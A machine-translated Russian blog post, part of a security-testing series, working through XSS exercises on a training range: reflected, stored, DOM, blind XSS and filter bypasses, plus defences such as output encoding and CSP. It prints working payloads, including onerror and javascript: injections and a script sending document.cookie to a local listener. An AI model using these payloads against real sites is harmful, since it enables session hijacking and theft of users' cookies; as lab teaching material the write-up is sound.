[Сетевая безопасность] «Практика дальности действия» (2) Атака с использованием межсайтовых сценариев XSS

Предисловие

Эта запись в блоге является **второй** записью в серии **практики на стрельбище** в разделе «Изучение тестирования безопасности от 0 до 1». Основное содержание — **понимание атак с использованием межсайтовых сценариев и углубление впечатления посредством них. реальные боевые учения на стрельбище* *, предыдущие серии статей можно найти на странице блогера Тестирование безопасности Столбец;

Торжественное заявление: Технология, обсуждаемая в этом сообщении в блоге, предназначена только для исследований и изучения. Она предназначена для повышения осведомленности читателей об информационной безопасности и улучшения навыков защиты информации. Ее использование в незаконных целях строго запрещено. Любое лицо, группа или организация не может использовать его в незаконных целях, а незаконные преступления будут строго наказываться по закону.

Введение в атаки с использованием межсайтовых сценариев

Атака с использованием межсайтовых сценариев (Cross-Site Сценарий, аббревиатура XSS) является распространенным в сети методом атаки,Злоумышленники внедряют вредоносные скрипты на веб-страницы,Заставляет браузер пользователя выполнять эти сценарии. таким образом,Злоумышленники могут украсть конфиденциальную информацию пользователей, руководя перехватом сеанса.,Даже распространять вредоносное ПО.

Метод атаки

- Отраженный XSS :Злоумышленник встраивает вредоносный скрипт в URL середина,и побудить пользователей нажать на ссылку,Сервер отражает запрос пользователя на прямой возврат на страницу.,Запуск вредоносных скриптов. Например,Злоумышленник может отправить ссылку, содержащую вредоносные параметры, по электронной почте.

- Сохраненный XSS : Злоумышленники хранят вредоносные сценарии на серверах (например, в базах данных, досках объявлений и т. д.), и когда другие пользователи получают доступ к этому содержимому, сценарии автоматически выполняются. Например, в область комментариев пользователя вставляется вредоносный код, который срабатывает, когда комментарии просматривают другие пользователи.

- XSS на основе DOM :Злоумышленник изменяет страницу DOM структуру, позволяющую клиентским сценариям выполнять вредоносный код. Например, используя JavaScript из

document.locationилиdocument.writeизменить содержимое страницы. - Слепой XSS (Слепой XSS) :XSS из Вариант традиционного из XSS Атаки разные, слепой удар XSS реализуется, когда злоумышленник не может сразу увидеть и получить результаты атаки.,Обычно необходимо внедрить вредоносный код в определенные части целевого приложения.,Подождите, пока код выполнится в другом месте.

защитные меры

- Проверка ввода:ввод для пользователяизданныеруководить Строгая проверка,Убедитесь, что ввод кода сценария запрещен. Вы можете использовать метод белого списка для фильтрации эффективных входных данных.

- Выходное кодирование:существоватьвыход При переходе на веб-страницу,ввод для пользователяруководить HTML Кодирование объекта, преобразование специального характера (например,

<,>,&)Преобразовать в соответствующийиз HTML сущность, чтобы избежать исполнения. - Политика безопасности контента (CSP) : установив HTTP голова из

Content-Security-Policy,Ограничить источники исполняемых скриптов,Это предотвращает несанкционированное выполнение скрипта. - Избегайте встроенных скриптов:不существовать HTML серединапрямойиспользовать JavaScript код, вместо этого поместите все сценарии во внешние файлы и используйте

nonceилиhashруководить Безопасностьпроверять。 - использовать Безопасность Библиотекаирамка:利用现代前端рамка(如 React, Angular) имеет встроенную защиту. XSS механизм,Автоматически обрабатывать пользовательский ввод ивыход,Уменьшите вероятность ошибок ручного кодирования.

Практика атаки с использованием межсайтовых сценариев

1. Отраженный XSS (GET)

Сначала введите один sidiot Попробуйте это, как показано ниже:



Попробуйте простой здесь XSS Инъекция, обнаруженная на полпути написания input Коробка ограничивает длину и может F12 Изменить длину maxlength="200",илипрямойсуществовать GET Внедрить в параметры %3Cimg%20src%3D1%20onerror%3Dalert(1)%3E,Как показано ниже:



2. Отраженный XSS (POST)



Благодаря подсказке мы можем узнать, что цель этого вопроса — позволить нам получать файлы cookie через XSS.

Сначала передайте пароль учетной записи admin/123456 Войдите. После входа он все равно будет в том же виде, что и предыдущий вопрос. Попробуйте. <img src=1 onerror=alert(document.cookie)>,Успешно получен файл cookie:





3. Сохраненный XSS

пытаться <img src=1 onerror=alert(1)> Внедрите и успешно всплывите:

Поскольку это доска объявлений, она будет отображаться ниже после публикации, поэтому это будет постоянный XSS.





4. Тип DOM XSS

пытатьсявходить Сидиот, следуй подсказкам для просмотра HTML элементы, как показано ниже:

Что нам нужно сделать, так это в href Выполнить в свойствах JS код, например javascript:alert(1),Нажмите "what do you see?" Появится всплывающее окно:



5. Слепой набор XSS

пытатьсявходить <img src=1 onerror=alert(document.cookie)> руководить XSS После инъекции я обнаружил, что всплывающее окно после отправки не было руководить, но оно вернулось внизу. «Спасибо за участие. Мы получили ваше мнение!».



Взгляните на советы:



После входа в серверную часть я обнаружил всплывающее окно:

Поскольку эффекты выполнения слепого набора XSS обычно инициируются серверным персоналом или различными группами пользователей, злоумышленники не могут видеть результаты непосредственно на внешнем интерфейсе. Поэтому злоумышленники часто используют внешние ресурсы для получения информации, например, создавая прослушивающий внешний сервер, на который отправляются результаты атаки (например, конфиденциальная информация).



Используйте следующую команду, чтобы отразить результаты атаки:

<script>

var img = new Image();

img.src = 'http://127.0.0.1:8888/?cookie=' + document.cookie;

</script>Далее запускается временный сервис Python для отслеживания результатов атаки, которые возвращаются:





6. XSS-фильтрация

Выходи прямо сейчас <img src=1 onerror=alert(document.cookie)>:



Перейдите к коду, чтобы увидеть, что отфильтровано:

Это регулярное выражение пытается заменить все формы пользовательского ввода. <script> Этикетка,Не позволяйте злоумышленникам обходить простые правила изфильтра, вставляя ненужные символы. Например,<sCrIpT> или <scr<sp>ipt> Это деформация.

Но это регулярное выражение может обрабатывать только наиболее очевидные из них. <script> Этикетка变种,Более сложные варианты могут обойти это обычное,例如использовать多字节编码、Кодировка объекта(<script>)ждать。

Более того, хотя и отфильтровано <script> тег, но злоумышленники могут использовать другие способы руководить XSS Атаки, например, через свойства обработки событий, такие как onclick、onload)Внедрить вредоносный код,илипроходить <iframe>、<img> Подождите, пока тег представит скрипт.

Чтобы более безопасно обрабатывать ввод пользователя, вы можете использовать htmlspecialchars функция предотвращения XSS 攻击。htmlspecialchars функция будет все HTML Экранирование специальных символов гарантирует, что ввод отображается в виде обычного текста и не интерпретируется браузером как HTML или JavaScript。

$message = htmlspecialchars($_GET['message'], ENT_QUOTES, 'UTF-8');7、XSS htmlspecialchars

Уже представлено выше htmlspecialchars будет особенным HTML Символы экранируются как HTML сущность, гарантируя, что эти символы не будут анализироваться в браузере как HTML или JavaScript, следующие специальные символы будут преобразованы в соответствующие HTML сущность:

характер | преобразованная сущность |

|---|---|

& | & |

< | < |

> | |

" | " |

' | ' |

Избегая этих особенностей, браузер не будет интерпретировать их как действительные. HTML Тег или атрибут отображается как обычное текстовое содержимое. Это для того, чтобы предотвратить XSS Очень эффективная мера против атак.



прямой <img src=1 onerror=alert(document.cookie)> Попробуйте эффект:



Похоже, вы можете рассмотреть возможность его закрытия. href,' onclick='alert(1)' Можно использовать одинарные кавычки без экранирования, но это неприменимо, если экранированы двойные кавычки. href="" onclick="alert(1)"":



или используйте javascript:alert(document.title) Чтобы обойти escape специального характера:





8. Вывод XSS href

прямой вводится с использованием приведенного выше скрипта и руководить javascript:alert(document.title):

В этом случае мы можем принять соответствующие меры безопасности для предотвращения потенциальных атак. Во-первых, с помощью механизма белого списка можно разрешить только допустимые типы протоколов, например http и https。Во-вторых,应该ввод для пользователяизсодержаниеруководить htmlspecialchars обработка, будет иметь особый характер (например, <, >, & и т. д.) переводится как HTML сущности, предотвращая их анализ как HTML или тег сценария. Эти профилактические меры могут эффективно предотвратить XSS Атаки и другие потенциальные угрозы безопасности для обеспечения безопасности веб-страницы.





9. Вывод XSS js

пытатьсявходить сидиот, посмотри на реакцию, судя по вопросу это связано с JS Связано, так прямо видит script середина:

прямойпытаться Удалить закрывающие одинарные кавычки:';alert(1);$m=',Возьми это.

постскриптум

Вот и все Атака с использованием межсайтовых сценариев XSS Весь контент, надеюсь, этот пост в блоге будет полезен всем!

Торжественное заявление: Технология, обсуждаемая в этом сообщении в блоге, предназначена только для исследований и изучения. Она предназначена для повышения осведомленности читателей об информационной безопасности и улучшения навыков защиты информации. Ее использование в незаконных целях строго запрещено. Любое лицо, группа или организация не может использовать его в незаконных целях, а незаконные преступления будут строго наказываться по закону.

📝 Последняя глава посвящена:(1) Взлом уязвимости методом грубой силы Burt Force💖 Я 𝓼𝓲𝓭𝓲𝓸𝓽, жду вашего рассмотренияПримечание,Творить непросто,Пожалуйста, поддержите меня; 👍 Официальный аккаунт:sidiotтехнологическая станция; 🔥СерияСтолбец:Тестирование безопасностиинструментитехнология:От сканирования уязвимостей до тестирования на проникновение

Неразрушающее увеличение изображений одним щелчком мыши, чтобы сделать их более четкими артефактами искусственного интеллекта, включая руководства по установке и использованию.

Копикодер: этот инструмент отлично работает с Cursor, Bolt и V0! Предоставьте более качественные подсказки для разработки интерфейса (создание навигационного веб-сайта с использованием искусственного интеллекта).

Новый бесплатный RooCline превосходит Cline v3.1? ! Быстрее, умнее и лучше вилка Cline! (Независимое программирование AI, порог 0)

Разработав более 10 проектов с помощью Cursor, я собрал 10 примеров и 60 подсказок.

Я потратил 72 часа на изучение курсорных агентов, и вот неоспоримые факты, которыми я должен поделиться!

Идеальная интеграция Cursor и DeepSeek API

DeepSeek V3 снижает затраты на обучение больших моделей

Артефакт, увеличивающий количество очков: на основе улучшения характеристик препятствия малым целям Yolov8 (SEAM, MultiSEAM).

DeepSeek V3 раскручивался уже три дня. Сегодня я попробовал самопровозглашенную модель «ChatGPT».

Open Devin — инженер-программист искусственного интеллекта с открытым исходным кодом, который меньше программирует и больше создает.

Эксклюзивное оригинальное улучшение YOLOv8: собственная разработка SPPF | SPPF сочетается с воспринимаемой большой сверткой ядра UniRepLK, а свертка с большим ядром + без расширения улучшает восприимчивое поле

Популярное и подробное объяснение DeepSeek-V3: от его появления до преимуществ и сравнения с GPT-4o.

9 основных словесных инструкций по доработке академических работ с помощью ChatGPT, эффективных и практичных, которые стоит собрать

Вызовите deepseek в vscode для реализации программирования с помощью искусственного интеллекта.

Познакомьтесь с принципами сверточных нейронных сетей (CNN) в одной статье (суперподробно)

50,3 тыс. звезд! Immich: автономное решение для резервного копирования фотографий и видео, которое экономит деньги и избавляет от беспокойства.

Cloud Native|Практика: установка Dashbaord для K8s, графика неплохая

Краткий обзор статьи — использование синтетических данных при обучении больших моделей и оптимизации производительности

MiniPerplx: новая поисковая система искусственного интеллекта с открытым исходным кодом, спонсируемая xAI и Vercel.

Конструкция сервиса Synology Drive сочетает проникновение в интрасеть и синхронизацию папок заметок Obsidian в облаке.

Центр конфигурации————Накос

Начинаем с нуля при разработке в облаке Copilot: начать разработку с минимальным использованием кода стало проще

[Серия Docker] Docker создает мультиплатформенные образы: практика архитектуры Arm64

Обновление новых возможностей coze | Я использовал coze для создания апплета помощника по исправлению домашних заданий по математике

Советы по развертыванию Nginx: практическое создание статических веб-сайтов на облачных серверах

Feiniu fnos использует Docker для развертывания личного блокнота Notepad

Сверточная нейронная сеть VGG реализует классификацию изображений Cifar10 — практический опыт Pytorch

Начало работы с EdgeonePages — новым недорогим решением для хостинга веб-сайтов

[Зона легкого облачного игрового сервера] Управление игровыми архивами